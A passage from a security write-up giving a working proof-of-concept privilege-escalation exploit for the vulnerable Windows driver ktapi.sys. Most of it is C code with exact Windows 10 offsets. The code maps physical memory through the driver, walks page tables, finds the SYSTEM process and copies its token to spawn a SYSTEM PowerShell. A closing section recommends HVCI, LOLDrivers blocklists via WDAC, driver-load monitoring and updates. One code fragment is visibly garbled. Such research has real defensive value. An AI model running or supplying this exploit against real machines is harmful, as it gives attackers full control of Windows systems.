The second argument (HANDLE) -1 means that the memory is mapped into our process. The PAGE_NOCACHE flag is key here - it bypasses the CPU cache, so changes we write are seen by the kernel immediately, and vice versa.
To be precise, the function takes a bus address as input and translates it to a physical address, which it then maps. On most systems (without an IOMMU) the bus address is equal to the physical one, so it does not matter in practice. On servers with an IOMMU the result would differ and the exploit explained below would not work.
The driver does not check the maximum size of the requested mapping. The only limitation is the minimum (24 bytes input, 8 bytes output). Theoretically we could therefore ask to map all physical memory with one IOCTL. In practice, however, we run into the limit of HalTranslateBusAddress, which on the tested system (VirtualBox) refuses to translate ranges larger than 2 MB.
Creating a PoC exploit for ktapi.sys
Thanks to the primitive for reading and writing physical RAM that the driver willingly gives us, we can escalate to SYSTEM privileges. The exploit I created follows this procedure:
-
Opens the driver
\\.\ktapithroughCreateFileA-> we get a handle. -
Maps physical memory through IOCTL
0x82007000-> the driver returns a virtual address in our process that is mapped to the requested physical memory. -
Finds
ntosBase(where the kernel is located) throughEnumDeviceDrivers. -
Finds
CR3in the Low Stub (first 16 MB of physical memory) -> starting point for address translation. -
Translates virtual addresses to physical using a page-table walk (PML4 -> PDPT -> PD -> PT).
-
Finds
PsInitialSystemProcessin the exports ofntoskrnl-> it contains the address of the SYSTEM process. -
Walks the process list from SYSTEM through
ActiveProcessLinks-> finds its own EPROCESS. -
Reads the SYSTEM token from its EPROCESS (offset
0x4B8). -
Overwrites its own token with the SYSTEM token -> our exploit now has SYSTEM privileges.
-
Starts powershell and we have SYSTEM privileges.
Finding the required offsets
To find specific kernel symbols in memory, we need to know their offsets from ntosBase. To read fields in kernel structures, we need to know the offsets of the fields in those structures. We can find both types of offsets in WinDbg.
WinDbg commands
For symbols from ntosBase:
? nt!HalpLMStub - nt
For fields in _EPROCESS:
dt nt!_EPROCESS UniqueProcessId ActiveProcessLinks Token ImageFileName
Results
HalpLMStub offset:
Evaluate expression: 4174816 = 00000000`003f93e0
_EPROCESS offsets:
   +0x440 UniqueProcessId    : Ptr64 Void
   +0x448 ActiveProcessLinks : _LIST_ENTRY
   +0x4b8 Token              : _EX_FAST_REF
   +0x5a8 ImageFileName      : [15] UChar
Using them in code
We can then use these offsets further in the code, in the exploit they are defined like this:
// Offsets for Windows 10 22H2 (build 19045)
#define HALP_LM_STUB_OFFSET                0x3F93E0ULL
#define EPROCESS_UNIQUEPROCESSID_OFFSET    0x440ULL
#define EPROCESS_ACTIVEPROCESSLINKS_OFFSET 0x448ULL
#define EPROCESS_TOKEN_OFFSET              0x4B8ULL
#define EPROCESS_IMAGEFILENAME_OFFSET      0x5A8ULL
Getting physical memory read and write
First, we need to get a handle to the driver, which we can do with a simple function:
BOOL openDriver(HANDLE *out){
    if (out == NULL) {
        return FALSE;
    }

    HANDLE hDevice = CreateFileA(
        "\\\\.\\ktapi",
        GENERIC_READ | GENERIC_WRITE,
        0, NULL, OPEN_EXISTING, 0, NULL);

    if (hDevice == INVALID_HANDLE_VALUE) {
        *out = INVALID_HANDLE_VALUE;
        return FALSE;
    }

    *out = hDevice;
    return TRUE;
}
During the reverse engineering of the driver we were able to obtain the offsets and sizes of the fields in the message structure sent to the driver, in real code it could be represented like this:
struct MAP_PHYSICAL_INPUT {
    DWORD     InterfaceType;
    DWORD     BusNumber;
    ULONGLONG BusAddress;
    DWORD     AddressSpace;
    DWORD     Length;
};
Once we have this, all that remains is to get the "pointer for physical memory", which we can get using the following function:
BOOL getPointerForPhysicalAddress(ULONGLONG busAddress, DWORD length, BYTE **out){
    if (out == NULL) {
        return FALSE;
    }

    struct MAP_PHYSICAL_INPUT in = {
        .InterfaceType = 0,
        .BusNumber     = 0,
        .BusAddress    = busAddress,
        .AddressSpace  = 0,
        .Length        = length,
    };

    DWORD returned = 0;
    ULONGLONG tmp = 0;

    BOOL ok = DeviceIoControl(
        g_hDevice,
        0x82007000,
        &in, sizeof(in),
        &tmp, sizeof(tmp),
        &returned, NULL
    );

    if (ok && returned == sizeof(ULONGLONG)) {
        *out = (BYTE*)(uintptr_t)tmp;
        return TRUE;
    }

    return FALSE;
}
Then we just finish functions for more comfortable work with memory:
// Read physical memory
static BOOL readPhysical(ULONGLONG address, void *buf, DWORD size){
    BYTE *mapping = NULL;

    if (!getPointerForPhysicalAddress(address, size, &mapping)) {
        return FALSE;
    }

    memcpy(buf, mapping, size);
    return TRUE;
}

// Read 64 bits from physical memory
static BOOL readPhysical64(ULONGLONG address, ULONGLONG *value){
    return readPhysical(address, value, sizeof(ULONGLONG));
}

// Write physical memory
static BOOL writePhysical(ULONGLONG address, const void *buf, DWORD size){
    BYTE *mapping = NULL;

    if (!getPointerForPhysicalAddress(address, size, &mapping)) {
        return FALSE;
    }

    memcpy(mapping, buf, size);
    return TRUE;
}

// Write 64 bits to physical memory
static BOOL writePhysical64(ULONGLONG address, ULONGLONG value){
    return writePhysical(address, &value, sizeof(ULONGLONG));
}
Getting ntosBase
ntosBase is the virtual address of the beginning of ntoskrnl.exe in kernel space. It is the basic building block for calculating the address of nt!HalpLMStub and parsing exports for PsInitialSystemProcess.
We get it using the WinAPI function EnumDeviceDrivers, which returns an array of base addresses of all loaded kernel drivers. We then go through this array and look for a driver named ntoskrnl.exe (or ntkrnlmp.exe).
ULONG64 GetNtosBase() {
    LPVOID driverBaseAddresses[1024];
    DWORD sizeRequired;

    if (!EnumDeviceDrivers(driverBaseAddresses, sizeof(driverBaseAddresses), &sizeRequired)) {
        return 0;
    }

    DWORD count = sizeRequired / sizeof(LPVOID);

    if (count > 1024) {
        count = 1024;
    }

    for (DWORD i = 0; i < count; i++) {
        char name[MAX_PATH] = {0};

        if (GetDeviceDriverBaseNameA(driverBaseAddresses[i], name, sizeof(name))) {
            if (_stricmp(name, "ntoskrnl.exe") == 0 ||
                _stricmp(name, "ntkrnlmp.exe") == 0) {
                ULONG64 base = (ULONG64)driverBaseAddresses[i];

                if ((base >> 32) == 0xffffffffULL) {
                    base = (base & 0xFFFFFFFFULL) | 0xFFFFF80000000000ULL;
                }

                return base;
            }
        }
    }

    return 0;
}
We also have to be careful that on Windows versions higher than 10, user-mode masks the upper bits. Therefore we replace the upper 32 bits with 0xFFFFF800, which is a typical base for kernel addresses on x64.
Getting CR3
To be able to translate from virtual to physical, we need to get CR3. And that is stored in the Low Stub (PROCESSOR_START_BLOCK) structure, which the kernel creates during boot. This structure lies in 1 MB of physical memory (in the exploit it is 16 MB for stability reasons, because my exploit only worked sometimes and 16 MB is a safe value) and contains:
| Offset | What is there |
|---|---|
+0x70 | HalpLMStub - pointer to nt!HalpLMStub (signature) |
+0xA0 | CR3 - the value we are looking for |
ULONG64 getCR3() {
    ULONG64 ntosBase = GetNtosBase();

    if (!ntosBase) {
        return 0;
    }

    ULONG64 halpLMStub = ntosBase + HALP_LM_STUB_OFFSET;

    printf("[+] ntoskrnl base : 0x%llx\n", ntosBase);
    printf("[+] HalpLMStub VA: 0x%llx\n", halpLMStub);

    for (ULONG64 base = 0; base < SCAN_LIMIT; base += MAX_MAP_SIZE) {
        BYTE *memory_data = NULL;

        if (!getPointerForPhysicalAddress(base, (DWORD)MAX_MAP_SIZE, &memory_data)) {
            continue;
        }

        for (ULONG64 offset = 0; offset < MAX_MAP_SIZE; offset += 8) {
            ULONG64 qword = *(ULONG64*)(memory_data + offset);

            if (qword == halpLMStub) {
                printf("[+] Found nt!HalpLMStub in Low Stub at phys 0x%llx\n",
                       base + offset);

                ULONG64 cr3 = 0;
                readPhysical64(base + offset + 0x30, &cr3);
                cr3 &= 0x000FFFFFFFFFF000ULL;

                printf("[+] Leaked CR3 -> 0x%llx\n", cr3);
                return cr3;
            }
        }
    }

    return 0;
}
The trick is that we can calculate the value of nt!HalpLMStub. The Low Stub contains the same value and 0x30 bytes (we know this from 0xA0 - 0x70) further lies CR3.
The reason why we map memory only in 2 MB chunks is that during testing the driver refused to map more, apparently because of the
HalTranslateBusAddressfunction in the driver. When requesting a larger mapping it printed an error, and the mapping failed.
Translating a virtual address to physical
After obtaining CR3 we are able to reverse the process of translating a physical address to a virtual one using the page-walking explained above. It is basically just a software implementation of the processor's function, only the other way around:
BOOL virtualToPhysical(ULONG64 cr3, ULONG64 virtualAddr, ULONG64 *physicalAddr) {
    ULONG64 i4 = (virtualAddr >> 39) & 0x1FF;
    ULONG64 i3 = (virtualAddr >> 30) & 0x1FF;
    ULONG64 i2 = (virtualAddr >> 21) & 0x1FF;
    ULONG64 i1 = (virtualAddr >> 12) & 0x1FF;
    ULONG64 offset = virtualAddr & 0xFFF;

    ULONG64 entry;

    // PML4E
    if (!readPhysical64((cr3 & ~0xFFFULL) + i4 * 8, &entry)) {
        return FALSE;
    }

    if (!(entry & 1)) {
        return FALSE;
    }

    ULONG64 pdpt = entry & 0x000FFFFFFFFFF000ULL;

    // PDPTE
    if (!readPhysical64(pdpt + i3 * 8, &entry)) {
        return FALSE;
    }

    if (!(entry & 1)) {
        return FALSE;
    }

    if (entry & (1ULL << 7)) {
        *physicalAddr = (entry & 0x000FFFFFC0000000ULL) + (virtualAddr & 0x3FFFFFFFULL);
        return TRUE;
    }

    ULONG64 pd = entry & 0x000FFFFFFFFFF000ULL;

    // PDE
    if (!readPhysical64(pd + i2 * 8, &entry)) {
        return FALSE;
    }

    if (!(entry & 1)) {
        return FALSE;
    }

    if (entry & (1ULL << 7)) {
        *physicalAddr = (entry & 0x000FFFFFFFE00000ULL) + (virtualAddr & 0x1FFFFFULL);
        return TRUE;
    }

    ULONG64 pt = entry & 0x000FFFFFFFFFF000ULL;

    // PTE
    if (!readPhysical64(pt + i1 * 8, &entry)) {
        return FALSE;
    }

    if (!(entry & 1)) {
        return FALSE;
    }

    *physicalAddr = (entry & 0x000FFFFFFFFFF000ULL) + offset;
    return TRUE;
}
Then we just need to make functions that use this translation:
// Read virtual memory
BOOL readVirtual(ULONG64 cr3, ULONG64 virtualAddr, void *buf, DWORD size) {
    BYTE *out = (BYTE*)buf;
    DWORD done = 0;

    while (done < size) {
        ULONG64 pa = 0;

        if (!virtualToPhysical(cr3, virtualAddr + done, &pa)) {
            return FALSE;
        }

        DWORD pageRemaining = 0x1000 - (DWORD)(pa & 0xFFF);
        DWORD remaining = size - done;
        DWORD toRead = pageRemaining;

        if (remaining < pageRemaining) {
            toRead = remaining;
        }

        if (!readPhysical(pa, out + done, toRead)) {
            return FALSE;
        }

        done += toRead;
    }

    return TRUE;
}

// Read 64 bits from virtual memory
BOOL readVirtual64(ULONG64 cr3, ULONG64 virtualAddr, ULONG64 *value) {
    return readVirtual(cr3, virtualAddr, value, sizeof(ULONG64));
}
Finding the SYSTEM token
To find the physical address of the EPROCESS token of the program running as SYSTEM, we need to find the globally exported variable PsInitialSystemProcess, which contains the address of the EPROCESS token for the SYSTEM process (PID 4). We can find it using a function created in the exploit (getSymbolAddress), which performs the following steps:
Reading the DOS header
IMAGE_DOS_HEADER dos;

if (!readVirtual(cr3, ntosBase, &dos, sizeof(dos))) {
    return 0;
}

if (dos.e_magic != IMAGE_DOS_SIGNATURE) {
    return 0;
}
With this code we read the first 64 bytes of ntoskrnl.exe, check that it starts with MZ (the DOS header signature) and get dos.e_lfanew, which is the offset of the NT header (usually 0xF8).
Reading the NT header
IMAGE_NT_HEADERS64
if (!readVirtual(cr3, ntosBase + dos.e_lfanew, &nt, sizeof(nt)))
    return 0;
}

if (nt.Signature != IMAGE_NT_SIGNATURE) {
    return 0;
}
Here we read the NT header (264 bytes on x64), check the PE\0\0 signature and get DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT], which is the RVA of the export table.
Reading the export directory
IMAGE_DATA_DIRECTORY expDir = nt.OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT];

if (expDir.VirtualAddress == 0) {
    return 0;
}

IMAGE_EXPORT_DIRECTORY exp;

if (!readVirtual(cr3, ntosBase + expDir.VirtualAddress, &exp, sizeof(exp))) {
    return 0;
}
IMAGE_EXPORT_DIRECTORY contains metadata:
NumberOfNames- number of exported names.NumberOfFunctions- number of exported functions.AddressOfNames- RVA of the array of names.AddressOfNameOrdinals- RVA of the array of ordinals.AddressOfFunctions- RVA of the array of function addresses.
Loading the three arrays
DWORD *names = (DWORD*)malloc(exp.NumberOfNames * sizeof(DWORD));
WORD  *ordinals = (WORD*)malloc(exp.NumberOfNames * sizeof(WORD));
DWORD *functions = (DWORD*)malloc(exp.NumberOfFunctions * sizeof(DWORD));

if (!names || !ordinals || !functions) {
    return 0;
}

readVirtual(cr3, ntosBase + exp.AddressOfNames, names, exp.NumberOfNames * sizeof(DWORD));

readVirtual(cr3, ntosBase + exp.AddressOfNameOrdinals, ordinals, exp.NumberOfNames * sizeof(WORD));

readVirtual(cr3, ntosBase + exp.AddressOfFunctions, functions, exp.NumberOfFunctions * sizeof(DWORD));
names- array of RVAs of strings with names ("PsInitialSystemProcess", "KeBugCheck", ...).ordinals- array of indexes intofunctions.functions- array of RVAs of function addresses.
Walking the names and finding the symbol
for (DWORD i = 0; i < exp.NumberOfNames; i++) {
    char name[64];

    if (!readVirtual(cr3, ntosBase + names[i], name, sizeof(name))) {
        continue;
    }

    name[63] = 0;

    if (strcmp(name, symbol) == 0) {
        result = ntosBase + functions[ordinals[i]];
        break;
    }
}
For each name:
- Read the string from
ntosBase + names[i]. - Compare it with the requested symbol.
- If it matches:
ordinals[i]= index into the functions arrayfunctions[ordinals[i]]= RVA of the symbolntosBase + RVA= virtual address of the symbol
Using it in code
In the exploit we dynamically search for the PsInitialSystemProcess symbol like this. Since this is dynamic lookup, we have the benefit that we do not depend on a specific offset in a specific version of Windows, but are instead able to find PsInitialSystemProcess ourselves.
Then all we need to do is read PsInitialSystemProcess, which contains the virtual address of the "SYSTEM token", and then convert it to physical, which we can work with.
printf("[+] Resolving PsInitialSystemProcess...\n");

ULONG64 psInitialSystemProcess = getSymbolAddress(cr3, ntosBase, "PsInitialSystemProcess");

if (!psInitialSystemProcess) {
    printf("[-] Failed to find PsInitialSystemProcess\n");
    return 1;
}

printf("[+] PsInitialSystemProcess = 0x%llx\n", psInitialSystemProcess);

// Read SYSTEM EPROCESS virtual address
ULONG64 systemEprocessVA = 0;

if (!readVirtual64(cr3, psInitialSystemProcess, &systemEprocessVA)) {
    printf("[-] Failed to read SYSTEM EPROCESS VA\n");
    return 1;
}

printf("[+] SYSTEM EPROCESS VA = 0x%llx\n", systemEprocessVA);

// Translate to physical address
ULONG64 systemEprocessPhys = 0;

if (!virtualToPhysical(cr3, systemEprocessVA, &systemEprocessPhys)) {
    printf("[-] VA->PA failed for SYSTEM EPROCESS\n");
    return 1;
Getting our own EPROCESS
We have the physical address of the EPROCESS token of the SYSTEM process. Now we need to find our EPROCESS so that we can overwrite its token. We will use the circular doubly linked process list for this.
Principle
All EPROCESS structures in the system are linked through the ActiveProcessLinks field (offset 0x448). It is like a chain where every link points to the next one. When we know one EPROCESS (SYSTEM), we can then go through all the others:

For every process in the list we read the PID and compare it with our PID. When they match, we have found our EPROCESS. In the exploit it is implemented like this:
Getting our PID
DWORD myPid = GetCurrentProcessId();
This is the PID of our process from user-space.
Starting at SYSTEM EPROCESS
ULONG64 currentPhys = systemEprocessPhys;
ULONG64 myEprocessPhys = 0;
Walking the list
The rest of the code just walks the list until we find our EPROCESS or get back to SYSTEM without finding our EPROCESS:
for (int i = 0; i < 1000; i++) {
    // Read PID from currentPhys + 0x440
    ULONG64 pid = 0;
    readPhysical64(currentPhys + EPROCESS_UNIQUEPROCESSID_OFFSET, &pid);

    // Read process name (for debug output)
    char name[16] = {0};
    readPhysical(currentPhys + EPROCESS_IMAGEFILENAME_OFFSET, name, 15);

    printf("[+] [%d] PID=%llu name='%s'\n", i, pid, name);

    // Compare with our PID
    if ((DWORD)pid == myPid) {
        myEprocessPhys = currentPhys;
        printf("[+] Found our EPROCESS at PA 0x%llx\n", currentPhys);
        break;
    }

    // Move to the next EPROCESS through Flink
    ULONG64 flink = 0;
    readPhysical64(currentPhys + EPROCESS_ACTIVEPROCESSLINKS_OFFSET, &flink);

    // Flink points to the ActiveProcessLinks field of the next EPROCESS
    // Subtract the offset to get the beginning of the next EPROCESS
    ULONG64 nextVA = flink - EPROCESS_ACTIVEPROCESSLINKS_OFFSET;

    // Translate VA -> PA
    ULONG64 nextPhys = 0;
    if (!virtualToPhysical(cr3, nextVA, &nextPhys)) {
        printf("[-] VA->PA failed for next EPROCESS\n");
        return 1;
    }

    // Check the loop
    if (nextPhys == systemEprocessPhys) {
        break;
    }

    // Move to the next one
    currentPhys = nextPhys;
}
Overwriting our own EPROCESS
After all of this we only need to read the SYSTEM token and overwrite our token with it, and start powershell. Which will have NT AUTHORITY\SYSTEM privileges thanks to the overwritten token.
// Read SYSTEM token
ULONG64 systemToken = 0;
readPhysical64(systemEprocessPhys + EPROCESS_TOKEN_OFFSET, &systemToken);
systemToken &= 0xFFFFFFFFFFFFFFF0ULL;

printf("[+] SYSTEM token = 0x%llx\n", systemToken);

// Overwrite our token
writePhysical64(myEprocessPhys + EPROCESS_TOKEN_OFFSET, systemToken);
printf("[+] Token stolen! Enjoy SYSTEM :)\n");

system("start powershell");
Demo
You can find the full working exploit in the GitHub repository linked above the article. However, the exploit in action looks like this:
Defense
Regarding protection against attacks like BYOVD, I recommend the following things:
Enable protection in Windows
In the modern kernel protections section I described protections that can be enabled or are already enabled, and I think it is worth going through them and checking them:

From a BYOVD perspective HVCI (Memory Integrity) is probably the most important. Even if the vulnerable driver is loaded, HVCI enforces that only signed code runs in the kernel, which kills classic techniques like "write your shellcode into the kernel and execute it". It does not solve everything (for example token manipulation through an arbitrary write, as we saw in this article), but it narrows the attacker's room to work.
The truth is that there are in some cases specific ways to bypass specific protections as well. But that does not mean they do not make the attacker's job harder.
Use the LOLDrivers API
LOLDrivers have a free API that returns a feed in JSON or CSV with their own blocklist. Here I would distinguish detection and prevention. Connecting the feed to an EDR for alerts is good, but it is better to block vulnerable drivers directly. The native mechanism for this is WDAC and LOLDrivers publish ready-made WDAC policies for it, so instead of a general "connect it to detection" I recommend taking their policy / hashes and deploying them through WDAC.
This makes sense mainly because of this time window: even though Microsoft has its own driver blocklist, there is a certain window between when a driver starts being abused and when Microsoft adds it to the blocklist. Vulnerable drivers appear on the LOLDrivers list earlier, so this window can be reduced.
What to watch out for
This approach has two pitfalls though:
-
Blocking by hashes only handles what is already in the list. An attacker can use a driver that is not on the list yet, so a blocklist is fine, but supplemented with behavioral detection, meaning monitoring driver load events (Sysmon Event ID 6).
-
Some drivers on the blocklist are still legitimately used (OEM, gaming, antivirus). Therefore it is a good idea to test the WDAC policy beforehand so that normal system functionality does not break.
Keep the system updated
I know this is probably the most overused sentence in IT. But it still belongs here for 2 reasons:
-
In a BYOVD scenario, Windows updates also bring updates to the Microsoft driver blocklist, the more up-to-date the system is, the more drivers are blocked.
-
When we keep drivers themselves updated (and uninstall the ones we do not need), the attacker does not have anything to attack afterwards.
Conclusion
Honestly, I have to admit that this project was challenging for me. I started it with knowledge of rings and memory virtualization. I think this project gave me a lot overall, both in terms of knowledge about the Windows kernel and drivers, and also knowledge of the computer itself. It also confirmed my interest in low-level stuff, even though I ran into a lot of problems, I really enjoyed this project. So you can expect more articles of this type.